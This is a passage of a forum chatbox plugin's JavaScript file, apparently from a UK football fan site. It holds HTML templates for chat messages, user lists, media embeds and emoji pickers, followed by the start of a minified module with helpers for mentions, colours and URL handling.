--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_chatbox/front_front_chatbox.js?v=6112683abf1763070241
body_size: 84271
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return 